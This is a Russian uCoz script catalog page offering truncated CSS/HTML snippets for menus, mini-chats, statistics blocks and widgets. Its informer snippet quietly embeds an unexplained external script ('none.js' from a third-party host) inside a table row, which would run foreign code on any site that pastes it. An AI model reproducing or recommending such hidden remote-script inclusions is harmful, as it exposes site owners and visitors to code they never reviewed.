Описание: Скрипт раздвижного меню Установка: В CSS стиль вставляем: Code .side-navigation{width:200px;background:url('http://www.csomsk.ru/design/blank/pagebg.jpg') #291C16;box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:10px;color:#fff} .side-navigation .block-he
...
Читать дальше »
|

УСТАНОВКА: 1. Для начала, настройте модуль поиск. Для этого зайдите в: ПУ, поиск по сайту, настройки модуля, и установите кол-во материалов на странице: 15. 2. По задумке, данный модуль поиска устанавливается в блок. Создайте привычным для Вас способом блок (конструктор/ПУ) и разместите в нём следующий код: |

Установка: Создаем информер: [ Пользователи · Материалы · Кол. сообщений в форуме · Материалы: 5 · Колонки: 1 ] В шаблон информера вставляем: Code <center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; width: 48px;
...
Читать дальше »
|
Установка: В CSS вставляем: Code .blockGbChat {margin:5px 0px;padding:2px 6px;max-width:184px;overflow:hidden;} .cBlock1 {border:1px solid #cfcfcf;background:#f8f8f8;} .hrchat {height:1px;width:100%;background:white;border-top:1px solid #dddddd;margin:2px;} input#mchatBtn {background:#f8f8f8;border:1px solid #dddddd;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:3px;} input#mchatBtn:hover {ba
...
Читать дальше »
|

Выкладываю в паблик мини-чат со своего сайта.. Полностью рабочий, многофункциональный, светлый и красивый мини-чат. Он будет красиво смотреться почти на любом сайте.. В общем всё ясно видно на скриншоте. Особенности: - Имеются оригинальные ВВ-Коды - Отображение аватаров пользователей; - Счётчик количества оставшихся символов; - Приятный дизайн; Установка: Заходим в ПУ > Управление дизайном > Мини-Чат > Вид материалов И всё заменяем на этот код: |

Быстрый, удобный и красивый блок «Заказ фильмов» основанный на модуле "Гостевая книга (/gb)". Скрипт был сделан по просьбам пользователей. Интерфейс очень удобен и красив, отлично подойдет для светлых дизайнов, а в других случаях можно подправить под дизайн. Ах да, как и вы наверное заметили, в данном скрипте поддерживаются: переключатели, статус заказа и каптча + не мало других мелочей. Ждем ваших комментариев. Установка 1. В ваш CSS: |
скрин скрипта: http://s017.radikal.ru/i411/1210/8b/320a8f0b1e4a.jpg Великолепная статистика по сайт клана cs, нарисовал в огненных тонах типа лавы. Статистика кв cs, особенно будет выделятся и вообщемто смотрется на чёрных - серых дизайнах сайта. + Проста в установке, все файлы грузится с нашего сайта, по этому при установки не надо загружать в фм ни каких лишних файлов. Установка: Копируем код и вставляем в новый блок, ну или где хотите видеть саму статистику cw клана cs. |
Расширенная онлайн статистика для ucoz без php. Всё работает на за счёт небольшого скрипта Установка: 1) Заходим в "Общии настройки" Кто не знает это находиться тут: http://адрес_вашего_сайта/panel/?a=setup И ищем пункт "Разрешить использование API", ставим галочку. 2) Где хотим видеть статистику вставляем(например в блок контейнера): Code <style> #mchatIfm2 {padding-bottom: 32px;} div.group251{b
...
Читать дальше »
|
Создано в марте 2012 г. Мы привлекаем внимание слушателя по-настоящему Клубными Треками. Озвучиваем игровые новости и проводим огромное количество конкурсов. Мы уверенно движемся Вперёд! Мы сделаем на Вашем сайте море позитива! Какой + (Плюс) этого радио от остальных? 1) Нам Важен каждый слушатель! 2) Мы удивляем своим разнообразием треков! 3) Ваш сайт будет иметь больший онлайн пользователей, чем раньше! Установка: |
У кого посетителей много на сайте им не удобно видеть большой список пользователей посетивших сайт в статистике, а этот скрипт вам поможет он делает вертикальный список пользователей и оставляет буквально несколько пользователей а что бы увидеть остальных вам придется пролистать, очень удобный скрипт. Установка: Ищем $ONLINE_COUNTER$ или $ONLINE_USER_LIST$ и после них прописываем код: |
|
Форма входа
Новые пользователи
Мини профиль
Убить время!?
Все для uCoz
Категории раздела
Бонус на WMR
|